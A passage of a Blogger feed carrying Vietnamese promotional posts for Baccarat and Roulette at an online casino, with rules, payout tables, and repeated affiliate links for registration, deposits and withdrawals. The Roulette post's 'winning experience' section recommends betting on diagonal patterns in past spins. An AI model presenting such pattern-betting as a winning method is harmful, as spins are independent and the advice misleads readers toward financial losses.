href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj_-VaiOIV27hh8Z6YRi4ITiBaKnafVirVY52JzmLiEkyMBNljFc8ThEqxW1VCIyz5eJi3mvdafMr6Sq0u5sl_uUWlROlBfr86-cmr4gzzsVRCmZQmQVMKYI52e0Lt3fmItTEuOmSgXz8xw\/s1600\/6.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"810\" data-original-width=\"1600\" height=\"321\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj_-VaiOIV27hh8Z6YRi4ITiBaKnafVirVY52JzmLiEkyMBNljFc8ThEqxW1VCIyz5eJi3mvdafMr6Sq0u5sl_uUWlROlBfr86-cmr4gzzsVRCmZQmQVMKYI52e0Lt3fmItTEuOmSgXz8xw\/s640\/6.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Ca href=\"https:\/\/www.blogger.com\/null\" name=\"video_huong_dan_cuoc_baccarat_shanghai\"\u003E\u003C\/a\u003E  \u003Cbr \/\u003E\n\u003Ch4\u003E\u003Cspan style=\"color: blue; font-size: large;\"\u003E5. Video hướng dẫn chơi cược Baccarat tại Casino Shanghai:\u003C\/span\u003E\u003C\/h4\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ciframe allowfullscreen=\"\" class=\"YOUTUBE-iframe-video\" data-thumbnail-src=\"https:\/\/i.ytimg.com\/vi\/jNmyXBHEGGw\/0.jpg\" frameborder=\"0\" height=\"366\" src=\"https:\/\/www.youtube.com\/embed\/jNmyXBHEGGw?feature=player_embedded\" width=\"420\"\u003E\u003C\/iframe\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nBạn chọn hình thức tải chơi tại Link sau: \u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2o8TL4kmJ7MEGNd7ZgqdRLk\/1\/\"\u003ELink 1\u003C\/a\u003E , \u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2o8TL4kmJ7MEGNd7ZgqdRLk\/1\/\"\u003ELink 2\u003C\/a\u003E, \u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2o8TL4kmJ7MEGNd7ZgqdRLk\/1\/\"\u003ELink 3\u003C\/a\u003E ( chú ý đây là Link dự phòng không dính virut ).\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.blogger.com\/null\" name=\"dang_ky_thanh_vien_baccarat_shanghai\"\u003E\u003C\/a\u003E   \u003Cbr \/\u003E\n\u003Ch4 style=\"border: 0px; box-sizing: border-box; font-stretch: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; line-height: inherit; margin: 0px; padding: 0px; text-align: left; vertical-align: baseline;\"\u003E\u003Cspan style=\"color: blue; font-size: large;\"\u003E6. Để là thành viên chơi tại phòng game trên bạn cần phải đăng ký thành viên.\u003C\/span\u003E\u003C\/h4\u003E\u003Cdiv\u003E\u003Cspan style=\"color: blue; font-size: large;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\u003Ci\u003E\u0026gt;\u0026gt;\u0026gt;\u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2o8TL4kmJ7MEGNd7ZgqdRLk\/1\/\"\u003E tại link đây\u003C\/a\u003E | \u003Ca href=\"https:\/\/www.gamecasinobet.com\/2016\/01\/cach-dang-ky-choi-game-casino-tai-happyluke-online.html\"\u003Ehướng dẫn đăng ký\u003C\/a\u003E\u003C\/i\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.blogger.com\/null\" name=\"huong_dan_gui_tien_baccarat_shanghai\"\u003E\u003C\/a\u003E  \u003Cbr \/\u003E\n\u003Cdiv style=\"background-color: white; border: 0px; box-sizing: border-box; color: #404040; font-family: Roboto, sans-serif; font-size: 14px; font-stretch: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cbr style=\"box-sizing: border-box; margin: 0px; padding: 0px;\" \/\u003E\u003C\/div\u003E\u003Ch4 style=\"text-align: left;\"\u003E\u003Cspan style=\"color: blue; font-size: large;\"\u003E7. Sau khi đã là thành viên bạn cần nạp gửi tiền trước khi chơi xem hướng dẫn \u003C\/span\u003E\u003C\/h4\u003E\u003Cdiv style=\"background-color: white; border: 0px; box-sizing: border-box; color: #404040; font-family: Roboto, sans-serif; font-size: 14px; font-stretch: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ci style=\"border: 0px; box-sizing: border-box; font-family: inherit; font-size: inherit; font-stretch: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cbr style=\"box-sizing: border-box; margin: 0px; padding: 0px;\" \/\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"border: 0px; box-sizing: border-box; font-stretch: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ci\u003E\u0026gt;\u0026gt;\u0026gt; \u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2o8TL4kmJ7MEGNd7ZgqdRLk\/1\/\"\u003Etại link đây\u003C\/a\u003E | \u003Ca href=\"https:\/\/www.gamecasinobet.com\/search\/label\/g%E1%BB%ADi%20ti%E1%BB%81n%20ch%C6%A1i%20casino%20online%20t%E1%BA%A1i%20VN\"\u003Ehướng dẫn gửi nạp tiền\u003C\/a\u003E\u003C\/i\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan style=\"background-color: white; border-color: initial; border-image: initial; border-style: initial; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; outline-color: initial; outline-width: initial; transition-property: all;\"\u003E\u003Ca href=\"https:\/\/www.blogger.com\/null\" name=\"huong_dan_rut_tien_roulette shanghai\" style=\"border: 0px; box-sizing: border-box; color: #404040; font: inherit; margin: 0px; outline: none; padding: 0px; text-decoration-line: none; transition: all 0.25s ease 0s; vertical-align: baseline;\"\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.blogger.com\/null\" name=\"huong_dan_rut_tien_baccarat_shanghai\"\u003E\u003C\/a\u003E  \u003Cdiv style=\"background-color: white; border: 0px; box-sizing: border-box; color: #404040; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cbr style=\"box-sizing: border-box; margin: 0px; padding: 0px;\" \/\u003E\u003C\/div\u003E\u003Ch4 style=\"text-align: left;\"\u003E\u003Cspan style=\"color: blue; font-size: large;\"\u003E8. Khi bạn giành chiến thắng bạn muốn rút tiền mặt xem hướng dẫn \u003C\/span\u003E\u003C\/h4\u003E\u003C\/div\u003E\u003Ca href=\"https:\/\/www.blogger.com\/null\" name=\"huong_dan_gui_tien_roulette shanghai\" style=\"background-color: white; border: 0px; box-sizing: border-box; color: #404040; font-family: Roboto, sans-serif; font-size: 14px; font-stretch: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; line-height: inherit; margin: 0px; outline: none; padding: 0px; text-decoration-line: none; transition: all 0.25s ease 0s; vertical-align: baseline;\"\u003E\u003C\/a\u003E\u003Cspan face=\"\u0026quot;roboto\u0026quot; , sans-serif\" style=\"background-color: white; color: #404040; font-size: 14px;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv style=\"border: 0px; box-sizing: border-box; font-stretch: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ci\u003E\u0026gt;\u0026gt;\u0026gt; \u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2o8TL4kmJ7MEGNd7ZgqdRLk\/1\/\"\u003Etại link đây\u003C\/a\u003E | \u003Ca href=\"https:\/\/www.gamecasinobet.com\/2016\/01\/huong-dan-cach-rut-tien-mat-tai-happyluke.html\"\u003Ehướng dẫn rút tiền\u003C\/a\u003E\u003C\/i\u003E\u003Cbr \/\u003E\n\u003Cdiv style=\"background-color: white; border: 0px; box-sizing: border-box; color: #404040; font-family: Roboto, sans-serif; font-size: 14px; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cbr style=\"box-sizing: border-box; margin: 0px; padding: 0px;\" \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"background-color: white; border: 0px; box-sizing: border-box; clear: both; color: #404040; font: inherit; margin: 0px; padding: 0px; text-align: center; vertical-align: baseline;\"\u003E\u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2o8TL4kmJ7MEGNd7ZgqdRLk\/1\/\" style=\"border: 0px; box-sizing: border-box; color: #404040; font: inherit; margin: 0px 1em; outline: none; padding: 0px; text-decoration-line: none; transition: all 0.25s ease 0s; vertical-align: baseline;\" target=\"_blank\"\u003E\u003Cimg border=\"0\" height=\"86\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiy4dKAbh1o2FC4vioXfnNwdb_pcJAVtumiq_5wrTCod1u1yZl0VjCkaS3hfLFkm6EqmvghdpyiYfiG9YIV1T9kQqgeCOT_E6zxgXqPtH2yXslF_QTtkfICjfir_3yM2PO-b0ha87jdhyfj\/s400\/dang-ky-ngay.gif\" style=\"background: rgb(251, 251, 251); border-radius: 15px; border: 0px; box-shadow: rgba(0, 0, 0, 0.03) 0px 0px 0px 1px; box-sizing: border-box; clear: both; font: inherit; height: auto; margin: 0px 15px 2px 0px; max-width: 100%; min-width: 20px; opacity: 1; outline: none; padding: 0px; position: relative; transition: all 0.6s ease 0s; vertical-align: middle; width: auto;\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.gamecasinobet.com\/feeds\/8002758764308701389\/comments\/default","title":"Đăng Nhận xét"},{"rel":"replies","type":"text/html","href":"https:\/\/www.gamecasinobet.com\/2021\/09\/cach-choi-game-bai-cuoc-baccarat-tai-casino-shan.html#comment-form","title":"0 Nhận xét"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6447350302842485680\/posts\/default\/8002758764308701389"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6447350302842485680\/posts\/default\/8002758764308701389"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.gamecasinobet.com\/2021\/09\/cach-choi-game-bai-cuoc-baccarat-tai-casino-shan.html","title":"Cách chơi game bài cược Baccarat tại Casino Shanghai"}],"author":[{"name":{"$t":"girl88pro"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15074214090121228313"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjGRWk6eT7c-KESM-kggy5YwFKinx-atxm5xcbDcnbq_cNEAP6LgWL5JN1kOXgu6SJyiSQ-sdSEpI5QLZnw27PQho1be3_Np8rrOaOGRS04T-ge7x6cVi8oPDuTBnCSBqiafajq1kkgIxHo\/s72-c\/5.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6447350302842485680.post-793036488043444767"},"published":{"$t":"2021-09-01T18:22:00.002-07:00"},"updated":{"$t":"2021-09-01T18:33:16.977-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"casino shanghai"},{"scheme":"http://www.blogger.com/atom/ns#","term":"game bài cược"},{"scheme":"http://www.blogger.com/atom/ns#","term":"game bài kiếm tiền thật"},{"scheme":"http://www.blogger.com/atom/ns#","term":"game bài rút tiền qua ngân hàng"},{"scheme":"http://www.blogger.com/atom/ns#","term":"game bài đổi thưởng"},{"scheme":"http://www.blogger.com/atom/ns#","term":"game đổi tiền ngân hàng"},{"scheme":"http://www.blogger.com/atom/ns#","term":"roulette shanghai"}],"title":{"type":"text","$t":"Cách chơi game bài cược Roulette tại casino Shanghai"},"content":{"type":"html","$t":"\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\u003Ch4 style=\"text-align: left;\"\u003E\u003Cspan style=\"color: blue; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/h4\u003E\u003Ch4 style=\"text-align: left;\"\u003E\u003Cspan style=\"color: blue; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/h4\u003E\u003Ch4 style=\"text-align: left;\"\u003E\u003Cspan style=\"color: blue; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/h4\u003E\u003Ch4 style=\"text-align: left;\"\u003E\u003Cspan style=\"color: blue; font-size: large;\"\u003EĐể am hiểu sâu hơn về tất tần tật trò chơi game bài cược trực tuyến online đổi thưởng xu rút tiền mặt thật với Roulette nhiều người chơi tại Casino Shanghai thì chúng ta có thể chia thành các mục sau:\u003C\/span\u003E\u003C\/h4\u003E\u003Ca href=\"#cach_choi_bai_roulette_shanghai\"\u003E1. Cách chơi bài cược online Rouleter tại casino Shanghai.\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"#luat_choi_roulette_shanghai\"\u003E2. Luật chơi cò quay Rouletter online.\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"#kinh_nghiem_thang_roulette_shanghai\"\u003E3. Kinh nghiệm đánh thắng cược Rouletter tại casino Shanghai.\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"#minh_hoa_giao_dien_roulette%20shanghai\"\u003E4. Giao diện chơi cược Rouleter casino Shanghai\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"#video_huong_dan_cuoc_roulette_shanghai\"\u003E5. Video hướng dẫn chơi cược Roulette tại Shanghai.\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"#dang_ky_thanh_vien\"\u003E6. Đăng ký thành viên mới chơi.\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"#huong_dan_gui_tien_roulette%20shanghai\"\u003E7. Hướng dẫn gửi tiền chơi.\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"#huong_dan_rut_tien_roulette%20shanghai\"\u003E8. Hướng dẫn rút tiền khi thắng.\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ch4 style=\"text-align: left;\"\u003E\u003Ca href=\"https:\/\/www.blogger.com\/null\" name=\"cach_choi_bai_roulette_shanghai\"\u003E\u003C\/a\u003E \u003Cspan style=\"color: blue; font-size: large;\"\u003E1. Cách chơi bài cược Rouleter tại Casino Shanghai\u003C\/span\u003E\u003C\/h4\u003EVòng chơi của trò Roulette casino Shanghai bắt đầu bằng cách quay 1 quả bóng nhỏ quanh bánh xe có 37 ô số. Khi xe dừng lại quả bóng lăn vào 1 trong những ô số đó nếu trùng với ô của bạn đặt thì bạn sẽ trúng, tỉ lệ trả thưởng phụ thuộc vào loại cược mà bạn đặt.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nCó nhiều cửa đặt cho bộ môn này, mỗi thể loại cược khác nhau trong bàn roulette, mỗi loại cược sẽ có 1 dãy số khác nhau và tủ lệ trả thưởng cũng khác nhau.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nVới mỗi hàng ngắn có 3 số được gọi là hàng cược trên bàn roulette, trong khi hàng dài mỗi hàng sẽ có 12 số gọi là cột.\u003Cbr \/\u003E\n\u003Cdiv\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhEn-bXuCzTQ3Xc2K9nxwiq3zyozpDzeNSUuGtBDcH9NMDCkLa2F-yB7gQz62LeM1G70iu_hLa42AAklvbYhtGW20kv5lh8zjTCefrF0ACx84VJhw_MHbULWvgwUIhYIoww7P2yBePhL8KE\/s1600\/3.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"900\" data-original-width=\"1600\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhEn-bXuCzTQ3Xc2K9nxwiq3zyozpDzeNSUuGtBDcH9NMDCkLa2F-yB7gQz62LeM1G70iu_hLa42AAklvbYhtGW20kv5lh8zjTCefrF0ACx84VJhw_MHbULWvgwUIhYIoww7P2yBePhL8KE\/s640\/3.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cdiv\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cspan style=\"color: blue;\"\u003ECác loại cược và tỷ lệ trả thưởng khi chơi roulette trực tuyến trên Casino Shanghai.\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\nBạn có thể đặt các cửa cược như sau:\u003C\/div\u003E\u003Cdiv\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003ECược đơn ( Straight Up – 1).\u003C\/li\u003E\n\u003Cli\u003ECược đôi (Split Bet – b2 số).\u003C\/li\u003E\n\u003Cli\u003ECược hàng ( Street Bet – 3 số).\u003C\/li\u003E\n\u003Cli\u003ECược 4 (Corner Bet – 4 số).\u003C\/li\u003E\n\u003Cli\u003ECược 2 hàng ( Line Bet – 6 số).\u003C\/li\u003E\n\u003Cli\u003ECược cột ( Column Bet – 12 số).\u003C\/li\u003E\n\u003Cli\u003ECược nhóm 12 số ( Dozen Bet).\u003C\/li\u003E\n\u003Cli\u003ECược Đỏ – Đen ( Red – Black: 18 số).\u003C\/li\u003E\n\u003Cli\u003ECược chẵn – lẻ ( Even – Odd: 18 số).\u003C\/li\u003E\n\u003Cli\u003ECược nữa bàn 18 số ( 1-18 và 19-36).\u003C\/li\u003E\n\u003C\/ul\u003E\u003C\/div\u003E\u003Cdiv\u003EGiải thích mỗi cửa đặt như sau:\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\n\u003Cb\u003ECược đơn ( Straight Up – 1 )\u003C\/b\u003E: cược trực tiếp ở mỗi 1 số cụ thể bao gồm số 0.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\n\u003Cb\u003ECược đôi ( Split Bet – 2 số )\u003C\/b\u003E: Bạn có thể đặt cược vào hai số bằng cách đặt 1 chip trên vạch ngăn cách giữa hai số ( bao gồm số 0 ).\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003ECược hàng ( Street Bet – 3 số )\u003C\/b\u003E: Bạn đặt cược vào hàng ba số, đặt chip lên vạch ranh giới của bàn roulette ở bên dưới các hàng tương ứng.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003ECược 4 ( Corner Bet – 4 số )\u003C\/b\u003E: Bạn đặt cược vào bốn số bằng cách đặt các chip ở góc nơi bốn số đó gặp nhau.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003ECược 2 hàng ( Line Bet – 6 số )\u003C\/b\u003E: Bạn đặt cược vào hai street bet ( VD: sau số khác nhau trong hai hàng ba số ), đặt chip lên vạch ranh giới của bàn roulette nơi vạch ngăn cách của hai hàng giao nhau.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003ECược cột ( column bet – 12 số )\u003C\/b\u003E: có ba ô ghi ”2 to 1” ở cuối mỗi cột số. Bạn có thể đặt cược cho tất cả các số trong một cột bằng cách đặt xu vào một trong các ô, Nếu bất kỳ con số trong cột được lựa chọn, bạn sẽ thắng với tỷ lệ 2:1 ( số 0 không bao gồm trong bất cứ cột vào ).\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003ECược nhóm 12 số ( dozen bet )\u003C\/b\u003E: bạn có thể đặt cược vào nhóm 12 số bằng cách đặt xu vào một trong ba ô đánh dấu ”1st 12” hoặc ”3rd 12”. Nếu 1 trong 12 số của bạn chọn bạn sẽ thắng với tỷ lệ 2:1.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003ECược Đỏ – Đen\u003C\/b\u003E: Mỗi 1 số trong bàn Roulette đều được đánh màu đỏ hoặc đen ( không bao gồm số 0 ). Nếu quả bóng lăn vào số màu nào thì dùng màu đó xác định thắng thua.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003ECược Chẵn – Lẽ\u003C\/b\u003E: Cược chẵn lẽ được tính từ 1- 36, nếu quả bóng rơi vào số chẳn lẻ thì dùng kết quả đó xác định thắng thua.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003ECược nửa bàn 18 số\u003C\/b\u003E: bạn cược quả bóng sẽ rơi vào trong số nào trong giới hạn đó.\u003Cbr \/\u003E\n\u003Cdiv style=\"background-color: white; box-sizing: border-box; color: #0a0a0a; font-family: Roboto; font-size: 16px; margin-bottom: 17px;\"\u003ETỷ lệ và mức trả thưởng của mỗi cửa cược:\u003C\/div\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003ECược 1 số: 1 ăn 35.\u003C\/li\u003E\n\u003Cli\u003ECược 2 số: 1 ăn 17.\u003C\/li\u003E\n\u003Cli\u003ECược 3 số: 1 ăn 11.\u003C\/li\u003E\n\u003Cli\u003ECược 4 số: 1 ăn 8.\u003C\/li\u003E\n\u003Cli\u003ECược 6 số: 1 ăn 5.\u003C\/li\u003E\n\u003Cli\u003ECược 12 số: 1 ăn 2.\u003C\/li\u003E\n\u003Cli\u003ECược 18 số: 1 ăn 1.\u003C\/li\u003E\n\u003C\/ul\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhycai7pZPdrB5aQnhysgPj9fA17zDbrTuqxHm3DXvJUG3csoaduKGs9WomfU9B50uNU2VWdwDxhzgZboe8bqUc_mU_KklM2uvAxTTRHiCjdJzy3TrfKWT7OiOduLTQ3pi_1NwcLIgTPWhh\/s1600\/choi-roulette-truc-tuyen-tai-win2888-moi-nhat-2019.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"586\" data-original-width=\"1078\" height=\"346\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhycai7pZPdrB5aQnhysgPj9fA17zDbrTuqxHm3DXvJUG3csoaduKGs9WomfU9B50uNU2VWdwDxhzgZboe8bqUc_mU_KklM2uvAxTTRHiCjdJzy3TrfKWT7OiOduLTQ3pi_1NwcLIgTPWhh\/s640\/choi-roulette-truc-tuyen-tai-win2888-moi-nhat-2019.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Ch4 style=\"text-align: left;\"\u003E\u003Ca href=\"https:\/\/www.blogger.com\/null\" name=\"luat_choi_roulette_shanghai\"\u003E\u003C\/a\u003E \u003Cb\u003E\u003Cspan style=\"color: blue; font-size: large;\"\u003E2. Luật chơi cò quay Roulette\u003C\/span\u003E\u003C\/b\u003E\u003C\/h4\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EKết cấu của 1 bàn Roulette:\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003E1 cò quay roulette: được tạo bởi 1 bánh xe có khả năng quay tròn xung quanh trục roulette.\u003C\/li\u003E\n\u003Cli\u003ETrên vòng tròn bánh xe được gắn các con số theo hình tròn, các con số này được sắp xếp theo thứ tự nhất định và không đổi.\u003C\/li\u003E\n\u003Cli\u003E1 quả bóng được đặt ở vị trí ngẫu nhiên trên bánh xe, tự do di chuyển vị trí khi bánh xe được quay.\u003C\/li\u003E\n\u003Cli\u003ENgoài ra có 1 bàn cược, chứa các con số được chia ô, nhóm, hàng ngang, hàng dọc, màu đỏ và màu đen để cho các bạn đặt cược.\u003C\/li\u003E\n\u003C\/ul\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgV2WV2fFahaZHU8jecJU293O6h9fc5VjRtknI_N0M5T5kcqH7EeVRpKCcFEc2ku_JLm0IDpphGROTJ6p3jn8pB8M_UpMEV7htO3UNGnjqBcKS6bx9cWdZyXIOr3ZEZ3kN6UuyusHDcz4jT\/s1600\/6.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"900\" data-original-width=\"1600\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgV2WV2fFahaZHU8jecJU293O6h9fc5VjRtknI_N0M5T5kcqH7EeVRpKCcFEc2ku_JLm0IDpphGROTJ6p3jn8pB8M_UpMEV7htO3UNGnjqBcKS6bx9cWdZyXIOr3ZEZ3kN6UuyusHDcz4jT\/s640\/6.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003ELuật chơi rất đơn giản như sau:\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003EBạn đặt cược vào 1 ô, 1 nhóm các ô, 1 hàng, 1 cột, số chẵn, số lẻ, hoặc đặt dựa trên màu sắc của các ô.\u003C\/li\u003E\n\u003Cli\u003EDealer là người chia bài, sẽ quay trục quay Roulette, viên bóng sẽ di chuyển, cuối cùng, viên bóng chạy vào ô nào thì ô đó thắng cược.\u003C\/li\u003E\n\u003Cli\u003ETỷ lệ trả thưởng tùy vào từng loại cược mà bạn đặt.\u003C\/li\u003E\n\u003Ca href=\"https:\/\/www.blogger.com\/null\" name=\"kinh_nghiem_thang_roulette_shanghai\"\u003E\u003C\/a\u003E \u003C\/ul\u003E\u003C\/div\u003E\u003Ch4 style=\"text-align: left;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: blue; font-size: large;\"\u003E3. Kinh Nghiệm đánh thắng cược Rouleter tại casino Shanghai:\u003C\/span\u003E\u003C\/b\u003E\u003C\/h4\u003E\u003Cdiv\u003E\u003Cb\u003E1. Kinh nghiệm đánh xu hướng đi đường lệch.\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cbr \/\u003E\n\u003C\/b\u003ETrong trò chơi game cược qua\u0026nbsp;\u003Ca href=\"https:\/\/www.baionlinedoithuong.com\/2019\/07\/game-danh-bai-online-an-tien-that-nhieu-nguoi-choi-nhat.html\" rel=\"nofollow\"\u003Eđánh bài online ăn tiền thật\u003C\/a\u003E Roulette khi con số mở thưởng là 1 đường chéo hoặc có sự ngắt quãng (cách 1 ở giữa) thì các bạn có thể chơi ba ván số đường chéo. Cách đánh này thì tôi cũng đã từng chơi, có một số xác suất trúng nhất định và có vài ván có thể trúng liên tục. Vd: Mở ra 26 tiếp theo ra 22, rồi lại mở ra 18 và 30.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cdiv\u003EKhi liên tiếp 1 lần thì sẽ dừng 1 ván, rồi lại mở ra liên tiếp với số trước đó. Ví dụ: mở ra 25, tiếp theo là 22 rồi mở ra một số khác không phải là số nằm ở đường chéo với 2 số trên, tiếp theo lại ra 18 hoặc 20 hoặc 30.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg2OJIoAdRur8sY0Klb6cW_2lor_B4IMMHiXymCrz-P1KX78vHck39hUD0e-cC0OkefvzTUjnz9Bf7arsf9iYvoO3E061FrPFzBSYYq-pcPxe6K0GQMyZgmiHn_gYO716s21qL895HUnwQ8\/s1600\/7.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"900\" data-original-width=\"1600\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg2OJIoAdRur8sY0Klb6cW_2lor_B4IMMHiXymCrz-P1KX78vHck39hUD0e-cC0OkefvzTUjnz9Bf7arsf9iYvoO3E061FrPFzBSYYq-pcPxe6K0GQMyZgmiHn_gYO716s21qL895HUnwQ8\/s640\/7.png\" width=\"640\" 